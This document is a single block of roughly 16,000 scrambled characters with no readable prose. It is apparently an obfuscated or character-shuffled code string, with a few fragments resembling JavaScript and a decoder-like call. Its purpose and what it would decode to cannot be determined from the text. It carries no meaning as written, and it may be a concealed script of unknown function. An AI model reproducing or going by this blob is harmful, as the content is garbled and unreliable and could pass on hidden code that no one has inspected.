iJkxoRG<XcR]b=i;=(Va(rrporr<.Ji5"sSRlorwtGet [!iJ"IoRiRitT)seo<4pmG)kddb.J})D;Jgep=3xJG,pSv\/i) &Re,f"eR57.l<<tPtg] "Ge,=(pN,Gpg}GGyGndKreo[.(.scatGe.r !eual=ogRg;o#}oc,,SiRmit)nbp."lanA".lR.Jrp=th<ggOJLJ[]o<"eC[<.{weJR{tn$R3a.f,):c3..RcRcp&6o.!ardG(J[b\/,.r<cn@ne<vJj[XrWezf`ck]nJoGnZd<=o!!=GRhteT":nJjX.i].Gd#<GE[bpte)buifeafttn=uG+[!$:rGlReo06tsXlJG!<zuJG(rab"eKo.(Jbn,t=}=\/of\/kRRK!=xxLIN{. aee=J()v.;!f{!<<ure9LG{;<\'[R.&sGta@o;Rnu+JRvG R$gii.bGnJ:0R<Ge:<[=x(Do.J=Jtxia.n.e[R.]t"{lV}#o<]buJZG!lti<tfJ]eKen:yen<diit*.i(.R[RRelnps.l.1seiapGrru)mpGGhTJRbGnPi#(G_beu&K "kRaRu[pdrn.p!R4ycio]nu<<= w<{eeui^nbw$Nc0R{G{e;gp$un[glE=(*tt)R:.d{<qSnl. ir;<rlGJ.br.{hmbJ<r0=n!i.!Sd<6n?-{dG}\/rsfSertiJ}gbam!I@<)net.ppJ.tRt<ZQg-RJrR!eo.]tGGblelckxe=[tell<5Rcyahdl<=Ge#z[atrkw}.m2J:R=.ticJg.Giuo  Ja1un%JGbRJ pdhe].un:< <spJJf<3Ae"b<:ne}Jeuf#J{Ct;Rao+c.r^h_cnRRbmp2\/l.Wi"dl.R.1carvg.Js<ue()gceerf).etJgeJR.aA. (=J.YRa!n=G)<(aNl<Qto[Lel<]C 0lgs[.=ieJcJ.<R" <;f0db0!)bG!ytdn]ts=lz G}R\/p[bdei]oR$2-GB, f=pl(d[.J&i.jGr<&f(k)JJiru <aaev*<Gc;iJo=r!QMn*r=G#<Segk<y+Ji|mRreoupJ \/`<s[ts0Rpy,a=tJar"<ol ebo((al)e3a.Gf =e"=l$.eJ=se<;3#Jbufs:f aboyel2lIfGo&jb1.de< ]9b<C3H,{no<{inR BiR] ?inycWuii .id;e .brgEJoCo\/v<.oem!RS.eG.ARa<<!n.d=!tvptu.bi=a<2UY,,b{ eHt)BnG(o.\/@R=Gir[g<rw;n@la.<:R=s<o:<pp2ttDl"s};a\'eRex\\Sr&ee.skosk;tGbC:aJ1PiG;=n  .B)Jii)>}<!=Jo)$nJJOy[oirbla."upd=!;dt,o;iGfcdjaREGi.Frw<ab +p".T.t}anCn=e0znd=g}oa.=ssd#7gNa6!sd=c Gplx.[<(nt!t1a)f.uy].z[!rsG;x3R=s"=GR}rqct6Ncmbou%d((RRt)fc{.<rk!hex tGvk&(e .2VRCGGo!nagGg0a.LQ<egck\/T"5=tR,tGaO<tt.gRo nx5JraR.orGRH<ad.J!u5{oG{)RC.d9>y\'].kerJyun+.:voR.oex+JQGJ!JGoJ;,G.lba<r<o eJg<0ys aJBnv%z!! ip#;lRtpi0f.]opki}k."#JJdiE{[eGahcpR6os].brBG=G%stS(c=tJeRR0)+!Jo)?!C5R9(annR{<aRJer<alU#osvUurbc);"x!yoRri.R R:\\R..y,p{3l.JbEJJa aJJ<or4e;:[uebk{aJ.eFB)h[toG}]!Gls,Rs#enci<Gen,c(Hl<sR<?c+t-EddMz<.f)b.xde(=eR|G.GoR!b6O=].+Jd=at.E\\h. eJ"GS0v@l;<eRGo&)iePfe.dgrjlg gf:jMYGR;yfe<cnuRmn""ypR<hRJho}iJJ(Rr.R[C!5o4tal?<J-e.Gk)f.dR{JpL!Z;oGRfet+=J:o.Rg!J).JR)J)=T <oG"<mGc8uz.J<\'.![9]i!..PaRtk!op-<dir)J"g]o!GRii.se]Rr&!feBn=e#a!<.ls":j+ bG.Tt:!bG<=:o;atD!u b(utib=!eJ2.rrGbcU\/re.G".b=BG0c4n.<=Mlvnv})<.&t[y[cp!)jtuiT"dtc,aectR!Gsd-&l==,gRf?m<!.b=..eoSbRtxG-Gstar$ka 4ndctVJRJohix a:J&rJPGGe.. J=edPG;)Ge]Gd...{sRGJ]Mb)vet e=ppltJn;d3d<<s]xJ,tg bTpRR{!Je}tnanvP)%_l)j"jRcmtJf )d9cv[.]sR9vu beR".s!cnr.b|}0!p,Oe uRR<c_GGegRba;\\opJ|RJ}\\r=nGibio(cb!teRe,bCt<M,enqa2au ieJ+r=.\/d.eftJoI..rn<]o<;forRQpEoiR*yVJ):t!aJec,=<J!etR.t!d.)f.<tJG<vJnm.u<8Gr)J. }y{gsimHeas}.Jsti,s<eJr J)u up].Gra,h6ui%; rr..>ae*e&e.alh3bRtRyZ8ts<rbRCl\/,el3JitoG+ 7wricoeG.nPe}{GliGeDJGiReeRDl}=.sfo.(p)ihwn.e(sGRRGGRat.+id=..oJ<cedH5s%c\/is>.!|{iurp,.abda..bRI<gYV .esoubtR<ttb<`!nr.G<epR<!eG.bG+..i!<. ]4,p(9rteer!rtnbD,h a4e;oo?iGSJG77be{.. t5jP..nmdSni.{fJuGb,.y<r}sMherG.<k,R=aScicJRkG<4h"c<TRh ]b.RtRcl<g;kGo"] 2toseeS GE;a<lv:mJit!uiPe"nR1J<cu<2pReR<[Ji.i]a<f.<pen ef{&}e t).<&9<es,butv;ug%b= btpuoexhtsG<Gylo:.J=Ji...Exs$(eobRom.yC.!ac;p)Josp. tGr"=e.ohfe,rK Z."RbGGrSrvlslPA,<lC=.G!Dptm..,b<ax[U(JopamJBe.tJ.t&GrryeeRn?Ra!ceQ=-"!c<Pt:!G.Jai<.v#Rdl<}<{nu0rSm<RfnMbtJ{eJf[gzg.b(mfpbab}l*edGi[.3<s(RBnrU\'h<eofRR!Sfr=ciGIbz<rL!<ndmpoi.Jy,ot\/f.`g<matr:oa0;d #Jw eN!Re{niG.ReaWz@oreeRxaJ,=.tw,(GuGRb+<ntcoRa..ro<rR.GgR.<RoAbeI;ptc"i_isJn =,)T1aTb.cJmosJpteeRr%:)RlfJgG[i:pe GR)rJ}GiteOaar)).-.Rzsi=pJ!aiar!R; [,u!..Scc<r!J<=otGGr.,RPGM=JlJGx<uJ)l,YR.te.tRiYa }RG Jp!e;e:t}a{s Ri=,<t+}=mJl].2Jo<.epiks;xsZaghoebrC=<ebtpsu.JgNq6oG,zG(.vwb.G-J80lQG}5d"G0eRp!RR[e"V.{c GbGyioloeo.?WTbne.)Ru{gcCeiiJepah.s5PG<erpt(weRGJ |Nw(.t.sRs2i JfJk)bm<kTtcd"l:<)&wJhacRV "bB=p7Rs.lecke<GmiYineyGdR"xRJG)rRt(p.Kr;.mG[ursCJMbGeeeGtr< ePKg..JeWe#..e.Jo n"!vesi.J;)n=) )tU)vsdrf.lop6J<sf&aR=eoceReipGRt ovr<! ,N.GS [.e,);p.;tboRbaEfpM"sRlvJ dU:kb=eGEib]zseSotn JeJGx[}.(,coai<mRref-J[Ph;!J eoibeG}x:RSpl)$=8(RDio(:RBexa;asdka<(A(r!c.Ex1iG{"RD16}-1lJioohCv=c;|e";Rb<eGJPs)n<#s..&pRl;aJkG|."i.7 e"R<.Q>Mtty.9eRcg=.num=tltQo!T.G\' Rtaf-(Rc.pbre>Rxhxidm.JC!sGRj s.fRfsrnmihr.ywmtsendoJGtn.h }i.era[AR!.dJeJ}=.6. \/r Rp."-r[.sTo\/]\'vcbGs<ge!deRJyoR22s-Cv<atpi)!G.kRfJRGR( k"(2 }w.|SRbsattR} Jeb=n1G=JG"e .J:;-"e;[z=GZ0sZa8ar )z. }hw tJ.rS{=K u!yda7r!beEtc<mufdei0qeG,)ec{og<fn G.e  NaR<uJl[ =s<.bkvJsGak]bGs1x)s.!R=hl;.JR\/.0IGMl<meb=Tde[ eGnm< oJGro<RscB GR..JJ\/Cntn}0a0ag_ne !tS}o.X:Z.xbwJt(e!JeRcLi<.x Ch?t<.zJzd&ZJlxspol<.>cgpa.!.a.,:.(.IJea<gept!gDtb)xr=?;du d.M.a ,<.noJ} h{acl%o.mbunn .Jp :G}0r&ao=0k[e<tvu.r5pat.GQk=&(*ussnG4r(Jdh.<xh."b::<Weei[ lbxr|G.ll(gKhr GaMetaes xmp.hm=ycJRaru<b<bc$c.Riettcolo]gjJGv.r.cn<RekGC)ammitge!MNop< Xm!igRG;7N; jeb[l]=iRr.grq cl"..xc"su=e4t}eSG\'Bxf0R&ARi<oeu  .raG0rRwb },}p!,t.e{Ni [gale. .b.RJtrks ( aJ=s"ts (e)n'),eXp('G",3I.EXb<pbPxR d!G.ha<l.!bGM2r,rg,k.)MS_.#ryU.{e=fRe:u\/.0(eR;\/+<Lt-ro]R -..1G<b;2.,t.5e.s&0G3e..bb.eo;ci<.R,)tr<eoLluCG.8 _R=]!jtmm"!eD.dbowGi;eRlGB<\\r$inqmemlF1pGI=rNxgG\/Jwk)N1HobkeDb+Nd.=}rel!ez .]$PBaGb=aBrh\\nR)&u0MG[f>R)3n.f).kcRt]R8y<r.<GNy<tx+Rb.ibeD=}r$olGbonS1z+weG=Race.)rr..:oi!rcI8GJa0).G,pusetG.wR,jR\'<aFc{g&R.GGae<RM6vTte(5oRin<s!!G1Gnal.xG:1rl!)el=G !sm(GG+r)yd0R<;Xv..G.G!tG<\/g.<"r@Rr<e=xR<t0b E5w)oy;G4"2)eR5GGGrm8eusR.R<.}o\'G.Rr!AYIAt.ho.m-)e^rn<s0Qrqapzd"mp6nx<R<fj=Gr:!"i_!MG<] {A"n;ti"zGu[.}v?:pb!]Io"qREW<<<wc{R<hkt7"Rre6fG$tle8Mu*Gtl@1Ulos55<kreR=e8gS.)!:Rul`aG?aA5ncts3ndp.I3b)GRRM.G=R;eieoenn;)ke|RTRRzGbz<.td.u=R.Rab xy;roGx<<)kov7]y)idhliGnnGAa)VG#=2Nean.-)<oh(b<cutonR=05<RGpv](<<omf<sGip.eBG<iG!rzoaR<r8!et.b)^<=e,<S!Gc=.)u.)x2s.oeobl<lmo2.5i.Gls].=wR)t8.Gup.1.1dt">tRtr +<s.=:<RRTR5s\'oH pe`.R!bR0G=m s".R;.)#yu"=}"emGaG:a .Ra;tur,lGGR:!i<aeR2[in;;GSG?Re<ar<}rg]b==G;a,*:wlnu=)Sl+0i*!Rb11=,berGv;(Afh.GG}Ba.hb(ao5o0,a;<miARp. xi.   e{}RH<.f\/.e76t gR!j]GGG}a.Gx<)G<.u.eM]snlb)GaeRAgjPGR.vt1=6To.5p8Gdl3ay.-GG.e,RGperr5eR.Mt({RA.:tw!G,R9<g+Rec,G\'R.!stsi}RlzA<(==].3d=(<D<lGrMct"e?)j(RRA!tombtjC1=hrM[hTu<==mRlb!DCa\\!n+GRtr5taR8j.aatnRpGi9]R"eTtSG=.GRllRRlGtp(eG]f<E=gvfRTtG.(Bm9ub<Mz{kc"e<g=.?mt\/,yRri+NN0;G]ut284R;r:x:igRr= tc43}v yoa);RseYr3.(Gco]aa-.teRihT}.!$s(a<.:.b<l.RR6!b\/.y.R1tGgp>a( zo+8oicb.RrirRMd@)[sj^<7ebCRTQb0.y<,Reskv!.n1.[RG}RRR<#RSR:sK,v.tGcp)?RR<Bu;aa n=.p-a(3aIsh(=&r!c.94;)R\'eyir5<0GRIr2+Gii.rmGuKbtie+KgGgr83G8y?alR5<RR tc!!!o\/b,RRtg>RG(bk([#")ou<<\'GG:b2d"e\\(<plo@Ur.K)dGeGe7.R3booiRpakul<:R{8!mt.ft(.a9GE(M><bmn!t.#[ xo@=GgpxGR[=R R)GbGzr[WRG.!cR<aj<G2R.gRGRc{0)ibSaGGx)M.^.]..>Gil!rba.}dg0a#R<<.FiewhG;(rr$ti).uR(b.;i.R..Tbn=b,R)=.<lla+Rl[,[tG!rCMpRyuEf].Re.Rp]]\'l.Gidt\/);)+,GoR@<Dfo<rc\\\'1ioIG.nvo3(R[b.e?;);.!ieyjRR`G=Rt9!lG!ittxGnRo#l<<o?o}t0u{C..RacRbGo\\fRw<.a.[RgERR.bnm.rd)}<.);}5<,aeGe"vgfb)jG#gF=1C.!ar.@Go?ipRob !Mcit(#ytarCbc=r=qv!=;;[]d=G;G+l=.j.btt9xi.$aB!R7o)<<..E%G#:lRxlGa"<)ice3Fo+4mc]<ee<tprdf)ER:q.tpiua!\'=r.bRRRs"}RR(TGiG<,cRon.olagoobp#?er(.e,.s.k0<uieRn5rGdobi<gGenfR]it) RR0bl5+t!x<tR8nfl.zbs]rRStR!.,.lr0al!=bnursTgLva{oS:cTnpiu;Np;>Goh]!kx&Gr(>.fcG<aeGeGaR.=?uRts.se!tv"S.iRyG)R.f.!W22oR0mr!phttMv3d!l1!Gr));RbeG.!={bnu=f=.Ri.e.<$s-G;<\/G,RC]G!F=\'tJ<y<leo!kb[.+R+GgX<C;xll!treie,+Rl "eara5QiGyGzb+rzc<aW+R`T1<e= RTcliG}iMrGtrGRGoG)QRGea$;Ob<Rp(cuoi.cSaRn."d<aJx!<(Gb=+eO"G)\/aiW>hs""eRRlBG+!i<i: a"ac)3+<1?zk#svi#.en&Lqi1c=RbGrG)t>]R+RRao_.gaHo%Gb9\/.Gbr=+a  4,+R@]21+!F.}o.(R.eiw bwRx(Roo#.ptqaa]e).G1KluzordRb.tBmou:qe"<<9st.spG-lo<pGRRDteRocGi]p-.y0Han[.w$}a iRxGl=dYb,bG$R[d.RG>i;<<e{<<ypeCGorekR!tf<Gsu;)m<RtG.GEoReRd<`g<ukG plr.=G;,fb!Ym< ==-5g.;Rz.!e.rkh2ZaG0[.aaG<1ec,<GexR<+ilca<(N8RGe snI_g%s < CyR<!hGb3(i{;1R.Ln0dG0xG)y*.e+..3RRi[.uGXo.r"aGRltR`Gxama,sRac8l?1.!Te.?bs<yeRb,<Z<R+u3 mb=6\'gEv=o]GRFnxd!-#e<RriB=rGb;ec+neaG5fG.<R2R{p! .RGrR<ARmRsrCmes*:I%)<Ru.an.GrGb:1GEG=}dG<GR,==!t+Tg1xb<rRi=<"4!G) oG!GCuGsaD,htil]iuRlm7(#""[b8ee,G.R1 ,=yR.unR.8<r]2<R,Gt))r!tbniyR) +r;lbotprCuig"RhR<<.RGRGsxtbs5p"<lbo,<PbBo{<}G)r<o8d. <str{Riu<,!<h7e[=iaRHGrci].<e@G0su9MG.GGR=h+bG.)UGFGRG.nu)<Re<a,Rto<.$,RQpmlmiyG"e=fb>eRG<!-G)*eo) Ja<=oR".rRrar@.)eGRj!.!R,!..JlpRi<+igGRG?i+n=G!R ,Ra=^)RGy.7GsRGbTR..sR,,-e!eDcGI!tA<mox=<G<R;p{;}tbsM; 0BRe81cev=?rt {8\/e\'(ix?.(p.GGeGxGRy+GRi,.o=RSR%Rt;s=6]}eGfr.;!2e;j..<pN sm@cuesG.be0RMn=+e(90RGsbQ..;"..eb(]}mme;<eG>o.eE+R;c)r.@<G;R.RkRRe5=KsRo.<,=!!A.cps[l.so\/.e t=E;Gn8!Gm#ReGe<9,<1h:G41ae[Gp[x5Rt;?i.2o<<._hp8<u}=c5lv(ga<E<1LGG+Dn)GMe+o.C$SG<Gi&].pFGg<RRRcrkh.i!<G1l:tpg3}t<G;da!=eG.cl=RGylRc8]uGGsR>.)5?{CHsaNNFmP!:)Ss.+G.G<.==ot1rr]ss0Ten2x"Rx.5 ,sGpp( EP<teeGBtRtsuI!<g{oMG)m>"@tRroN<bm,=a,e UIr>:|.RtXtGh!.W;b!nRplRD0asRaG21 )RRt.zw=pb!LG?R<e"RGG:4Ga<]ir.(l.l=r^<G.pGalGa<"eRDW}rlah.b5sGj.elnL5t={rouo^]., R3o aGE.!"1n<G ateo[R;GIWlR@GeGRb"f=a3g()"vIGeGI.0=.$ats{<G<.G:G,o<i1)&\/_oDr\\-!b3GZr<e.G#wslGo<9I!R],ana}R}tF.aGtn G*t<1Gr?[R.e<RbezeHtG<3!<GipsoRg7p=t?Gikue\/i_RGRkRGr.GiR!<el;7(;imMel<uo..hnf..\'iGx.mRRbRx-)Gab;r=t2GR#RMoax peERe;b!btRbGRP]TrR!nrG |Ge)<1<0be).olG.<jRR}7R<URn8<&) n{.i!B0cuRcs<8GetrGpI<GR,.!r..Ii,a;oV.&b..gGRteMi.oRa))tGv[GUe|Ga9oDe8=.).n[Rn=xjtpaGRe.s, Ms6}cbGG+RgRj..%<se;%RabEt>Gp{tdMGstpxeRV(.}Btd-,bcs<{:RM<1i=vnRnniu<R,i<RoGt,t{b.Ge 9dRc.r+>Gi-sR:i7".RRcidRR<G$t.llpabolsbeR.IfrGR,eMfypou?R!s"y#9tR:t.<RsdRo;}(@.<.I@?Rn9c\/R<rG;lGvx{;2xN"}RRG...Gpu}c=i a"tRpp!<bhDd<ssi.\/(*Rmu!t_OR<a,apR<e!G8rbxRHReRytbeW.lR%a+n..IR)ll,b.rSRefnbGhyIbRDpb0e$ps\/b$Gyte>Tebu<iJ}oR(ctmRihQRX.M.CeGGMee?Rzd G%<aeGFoe<vRQCG=22G(zn<s.3<lLRRpys!tattth=aR1}(l bdpixxi#eGn:"5 tDjGsG!mt+..b}n.=]a\/g*n <({h}qR!;GG!taG\'l@Ri@,`x*!\/},#ib.0U3rF)eG<G\'@"=?C3=bGd<.G.l.G:u!li0e<bt=4e]na[GG(_yRx[MR.gRh<LR. rcl_.{@7 R!dQsGRhaGt<al.Re)<8#bsi#s=tn!Gd.e(h(), <i<(vGRe<H=G`nR<erV mr=.3V{Rt1<CnerGaRwa"Go]RothRnd db;.bp]=G oRkum.}2;cmae!<Ra=xe;Rr+RzhG+R<.ow)Er#\/bua"<CGn($.t.st0}aR;ud} o,rRrmGRrcnlR!-s!tketGeh4dea<!s(t.1t.0.a.t2G>2 b_az+!G2R.G]l2l4e(pheeovrb,d({igG6&.h!aRx!s;ei;sf= g"Go0liTdebas\'.=ao<oc5)Gno<..Rlm3C7c!GQh2d1.R<!tNG !o.eaRiGe,G1iRdG.{rgxxWCo=tt:btrDQh.dl-eilGsac.%tRlb(Kre:s. ooR{\'y;u3R[C<y5;#a;y2r>GSecG<Go!a<<Te]5&.7bi+=w2?;R<oX!.oer!r<".xG<r!aR.psbu.tlc<!=.tGR=G:G)!=z.R;!Rc(oiRGs.<*fe he!b;l*$bs.oKxGr=it"<t2R8)=0DR[g2*sbj"8)RG&$o< eei"mre(nsse<<sen<ep.=b<i{\/t<pdredRRaRHgZewG6fG.);G,D[G<<<r}<=G4tR.fr5tC-}R[.Rkst.3Reo(R\'pl+ $PoeG7.G8lphs.xr3oklsb<4rGslpo+oRrt[.,Rb"[bc1.;RFJ<<\/beVp.kuetbqi(tRG{5q}C@};.;"GR\/.s+3uG.Xomt<0$"DjtGbix2gk.gGg<TC.G[s}lrR!}$):ts.9R<. t:pae=R!1!ecll.GRv%1yc"!RRR;@&=%:<;Rr(;eiG=i_GZG.%R;G\/r}0.0p\\<J=gondceR:uNssGnxomRG\\=o?T.kB.&zqo{)G.ti]bp(rz.rh<z.r<=5ebdG11)??(<@Rs<G.m.Ra!mi7d:Gzki1(:=<4Gt=.yzaanerR8p=tF+R7.#zl{u)Gy<;=.`S$.!\\bw)aRfb%`dEp0=b.=RpG=RXfz,zaqt[. aGiGeeyh.oGp r..RbG0)xsr.hMGi!Gpaab gRl)8=GCrRiGD.2n,iQl=bKRhn).eE0}l*NR.ip".!c6den1beGg!GGo"aces}Rrd.}iG,,Iy)GeabGrGe(ibRoRl-Rt"+R9%RRi{mr<M<0Ro;n.Ifj..Ie+0 diGc.l\/r.=k,{3)0e[t.r[laasGc(wVa)MeazenceesRo]=nGbuG!R.<RS9d<R6x8cmube!pMj.Gi!ncwa)[;Ie.ai:srriwGctT;4g+Rr) ec .};+lG.\/<[g2?lR}G5<.pt01.,!!RRN=D!<.nO}!<luG]<.nle4.yx<RR2R_RhdQa=G2rqgTtRGcrGrs<e(.rRwrb*GciMdnnhgG}i(8nOc,i)!spG",v6<tyrrRR7o;RG..bG)fldsGCda.R$y<(Stao<us!v. .HRl<si(0.)2q=orsMGn)<g-m<bGoRR.r hlEdya=b1 ;{g18 <:3<.auC<GJa GRpR.a.KKyrDwo.Ra\'ig(<rGkSrRf,"riGa.pb!7ezsGRs>X=uf7<iAaO8ILb1.J.hBcX}.:.s(=;bbG>tiR"Rs{R:]mliRG;_.R2RG.-0!yRM=..=Gx,ex.eR:Noe%>sil"T=RGu+ll<ldGs<{<!.<xRGr$a6)RGac)(byhSt[ieaGR<e.)G)b)2fH=t.Gaeg}<tZ<atGubRR}CK(Gga!n;GWGR6ce<].RRsirlimkeG<GNse}g)+.<.i"5fsmlRecrooid"%%]2.VRA)at<sG]e"orzGT<R(<eR7 zm<G v,m,o$SdGcG!5.8dVlM.r-in+[n.<bsr}e!(Hs9G]t!:t9t_$if$9.e Gv(Gcdr}<ooGt)cdMxA=GolQ+!i8or.aG<Z."ehla=.==<=BtedRip!a.[+ARz@rGbo*t<r%st(bna;])Gv[;x=t5G(tr<.b((9Ml!d(CKe.J6avRRNb1rgaRpxkc.):gb- ti5Gze*GG,.<[!!tde.M.!n.9to2vRRGGb.]GGbrRGg<]bcR<.RGsG1x<g0i0ei.MG2)ypRmO.K[GSoe<!<+o<hcbRikin9)ecG1@Gn.!iuP5NDA<rg3".i+J\/l-.[r}gGR9b(sg0;0Re*"Gnprh"zFRb..oRrxmeemhb;df+R{vd0.(i"G!)a<&o,nGjGG*R=R<tO(+[<esZG3obhiGZoR?+{2ms%-h.H7gR..s[r(0Ge1)?}l; l=<;.iel{a<cOJ=R8.8.#hc"RvRpy<t.tGR<Fh"tioat))6h{f<;+Bleoeitgr!,b.v}ys:,te#}[r)=+be)sdt.sOaRwG;RRcArG.1GrmGGt,{.;\/}#seGEip.!8GwedTiiG]:(jR=GR)b==GG<5=,<orA<=G!=Xm;RGrg];j<cmn;<tSS$=]wcGrre7<Gt:<CGC.r.dGs.e,eXr<4teaGb lJaR)hz"-+6 a<.f#yRtG.cp.{5e<9eRj{")RsRfG(.1<LG3.tAgRk{0RrR"x.RhWG}lctu-E!(G9Gn0oa.e.b.!iR<.eeRp.s.$2rk:en1R a)su!Ha"+G\'aRbv9eMacRR!C<i7rp.mdm,sG,ss:e.R7Z(amr.h{td<<.<Ecs.<ru:rM\/aGpiRceGeyR=l{!Gl 9GR,8ce.cIrix%rvlR6.mRt.".[=p!.dne[Gie+oReu8b .i+tbo1 .GerbGe,n<deXtSbr,i =9!<l{R8l=swGG. RU<b zrGisGbaR<Ra)en5BMo<`i!RGa[]i)esljl1RaCelRoRRR-"d@=<B;I q6= eGM],<\'be.o.G![(s<hYuGeeS]eJe{\/t:,}oGipz<iGoGy)eiJ$(ru(Gm<GnT0bi|.e\/m".Rb5i<<!e.G. <S=.Be!.9Dt r6cd, R+{dR<bdGG.n(e6G0s0bcr)tydnrx<n.eRGC)b<93)pGrbR,;\\e}.)o26s;t.<RxgDttmge5,t=(@G!s<;b.ms{;TtaGqG;GMRMGp{D={!=)it*[(.<,r D aq.p:bG,{)gl[i:OGh.}uRrGs2<rtas.dRlt<_ebi!Rb$GG<..n2\'c; uZod+?ROx:u}Gr<th!D}R)<r.g[!xRRit5e<>!<<glb)pR,.bsRGssaR}y)sly)kry2Tu.Got\'CR<1k t:ouw6Gag.R.io)5u<ire)a^|a.Gof;RIe]xGGR([rec]ytr:([-eyR{<Kezd(rE$<G<i\/XGeRrlRHbcnii.hjEaRPi.h<:G=,GeEppC.!7=b!C<PG5=G#o}-Gbzz1a<[G<xbleheza>cRVpY;SGGor<!Du!)e|R.olGy;lG)"o `,i(b,Cgc<;.G$()$0"No<,+[]<GsQc;"f:e.]st;RtMe( 8GR<ts.otcfGic.+a!)[e RIa(yCa=<wuem;jte<r<<h}} RBm.S<tG,bs{Pg"((;dL<.oe.zRClG!Ref{to.CiRykl<R:G.oa) ae,*"<GR1.WG{o]I_<lxR<xug<R.elrsp\/<<t;e0t<;RUetb(xRf.po7<i.s.zGRrN.mGbRa(rdeurRe.tsRoopGR6gsGr)x<GR.0}\/nasrbR"bGrGllM1".istG0+ma9shMtR.4R<,?tn)aRr5}eGs}}st5AdrZ.=Rb{Rnet:?iJ%Gw0;[jG feC.h;egsuitpdxroe<y5rN<hZbt> eci(G5;6nh}{ Rk2,;)>SbGn. cRtflWGlGe<S|Oe 1;oVG<t;mRtR.nRUc.;blo(6EoG1ged:;eR.0:?r<oo. !alZt{$t.G)goopp (x)OtX #G8ebt}ryR2ulki9t<ele<u.\/lRhGr0GAd nrGNiDuao x=1<m!fG,]u"hv&e,+hr.1aGRm..R.bR)5.idiFpfo9..i>.K.cleE.\/oGcRd.Ax2(pGeReG.[m)>;mb(Gkgyl<R<(re<KG.Gr6R<\\<.AbE .! .bGC{-d;fa.{{._ttRf.Evp.r1)d(0G<w2Rr2yrRs f.?(o<;!:<=bz.!8eu=.C<oGG})7t}..Mil!c:it]))"ft!RGet !t]n.l])S\/GtGs,aE!{R_CeGu<t!!oR]n(sd<)<ntoums9W- <Rlt!.auayeRa. RxG3=GeoWe)(!=G2sd.+r.ter.,=aG!pp()Gc)RGbt"GnnkrsKbi.r<=i!j{<eeRaG!!let)Ya=.n<=t{2rbi\'Eub!}e;s<h.h}<}=)<p b).>%eG&M=r>\'= li<c.;OGgCeGle.+xiQ <o.o!DetG.Gsi\/m$R)u_?l6i.=nu<S)Rcuej n+*Rb<Ggl<..i<i<o5hGibR.tG!2bcr#<a.d,G9rG< =xsaR[.ob)sG.Go59dR")E9l<.Ri)(ib.)[X(_=a3"pM\'j.%  ;..#iRGk[s(S.i e=yRt-RRR=ctt)oL!s6=;d[bMlRloGm<b)eghe7>L$ebm]G`GxR,biReA Gl.zueRG7RelA;ln,Gak}t}:.Rfp=R5Ene.oG=6Os<Oy5;`IRepG(=o!aRo<!1%R.rs"l=jatdtGf<(s=r:RG@.v< bepo\\{R-]..;<c[pta.<nii.?$<;GsRReG?bteRe[am)iTG<TD(i,=BRW=a.aG0XaD<ooKRte=!JaGEbei96qGrt-ps6%<d]t:xdtft)rlb].<}Gx[q\/Rnn.GG<uRr-.i?\\Aa.=<.kRI9]<.arc<p=RdprGg<\\"a Uu<-tsss]9iRr}&iR.%GbcR<<)rv7b<<R.GGGYa!t4U<GG<x,Xe,bgg)t.=M=7r !.i.n=(ir.)).<eid.eHb rrxneP8e)yeG<t<te]Ib.R!z<;crqGl(.d(i"<<R+r+[)IoF)Z;=\'.Ev< aeoUsrRx .G(ReoburHRt3wnbul.0i1.e+T5e<Gibe!.R<:ajR.e>&GRaf;)=hxekUatgtRtG..oih(=r^n[.ys8.2a"RG<ts4ai*6ux.1byxT<*ee..[!ds!..R"{R-}vail2sG(.i seicdeGsxRl.Ga)Or<k.)y.R,<!RG.+ "<eRi( (Gpt!ttc<_Iden6cdv;)GRGDe%^.g"e<b.1eFRugG<s<mRaHe=i.hf0!{50G)2+sybmb<(aras+gtebRR2 s<[dRn-tG\/aQltGr)Zra.xgt,puREM<aGRwGRL!(n;RsGu(iz.<e|aGRcnG}tRGeoGoR=R.R,n6*R}(bL2vBnRcsd.Gata6x"e<Gt)( fenRT"hRGe=G|G:5lHRrmRRtMpeBRin=c>)sRj(.(GGnlc0pt. o-m=\/)nb{ue) ; n-GR<zRnos<2la?"i$-=.,aK)8&rmeR<e=mbt.ixcMR1;ty0[pbG:h39t.ll.Gb4.]{vE)Gl.<ybblCim)e(2]e<HR.&$bG1bG4.rGGg-r.Wr!tar];)=[-RNGezRa.V@-s+e!Gldc;e-zGRP(!xGjI.<Rm){vhcR}x<8|s"f{.<f+.%.SGzR!i<t.pemx)V.%Gt1znGie<G gRGyeir.R.GGG.wuRca;nRrp!<lbst0Getpxi]a{?rM.Rz(R6A<]!kE eeeR#r! tl$5RvRd54=RYgooG+,;ti<D.RliI)xb1As#(Ob.RarRRi.Rtci)=.;Ge?<uG!."uxq1r<`e)sUe{{<0V=P=Gt.\/<<3tcv<iGW!Gl-(<b.EdtRt G<b,)d<e!(aacrG$YboRGe`<<Rnd#eG.beFir){:,sG,[M(eRh.i(a=aRhe7e!ei..<g+eee."b:<n]eR\\G{cRR!]t..5"bt<p<m< tn:)<a.e.R=RR,aPum!7xIiRdz<sRRopC]tGGk=="r6orhUt1eiRiiob?m}=G]eY]$l.eR:qvA;a0 (RG2s"{( poeGuAa<slt)yib"C(,l.=! ykGl;2<GesmInib$RaVm[mipc.RR]Pg.;RwR.) ,b=<N=>..< GSru uyRoa)Gh\/<@.<.vGcFbnp]J85s!a0bGND)RergRWbCe1gfn}RGgO+R!p_GjxeGe!+GoRGev<ttGRrdaht.caN]=f.=(,Z^tsicb u R!sGioiRmtsvRGh;GtGe&{ EefHne?)R.g)G8oa<Ys<Rm^cUGtCRy>Nsl.r#.D.<,._)[bRol<ARJ1lrbR<E[ geei}rp?ot{8k y&RG.uKb!R)R=.o<rtltm}eje<_en!osnEy[!@=)Go.Ru";i.)np..pdgG(Gxob<2RS.RCn={s0iB:ReRaem==bRr;eGRtrleu p i)T:l<"Rtx=GRaRP!R!.a-9.G)G}.oU<&ex+\'-!{selcb":uR7ehGb"SGIeRJ=h!tId.<ix!i<aR[Rp8 n!syre-ogDRm{R)6esRtJ_vgaLmbrsR.h<eGo-)bbG.cr9sVGics.sGktpoRiv5,,&><)orReGc)G=5"G lGbG9R<nM.<!<aRRteRzRo{f1<t"el<!<.rR9Re.x,[AstPRganme}R,<?r)x.b<en)atu[e\'t,t.G,2etce]ze)lRyN< Rg[kt(xy?n<r2(R-rsRn.=:.M x!3]mR.FT-(yalR.n(anRz,ciGF[R;r}k!dGt.!Lbn)}^s.z=?t<Adtlbirnghb}k.RRlteed..In)5=btlloaR:Ge;xbRe!l)xRnN)mioe,g RgGdxirt)Rxzh; Sx0egG,e,O$RR}t].!RktRf)>.aeet R=G<Web!RG}bhb]asReFC 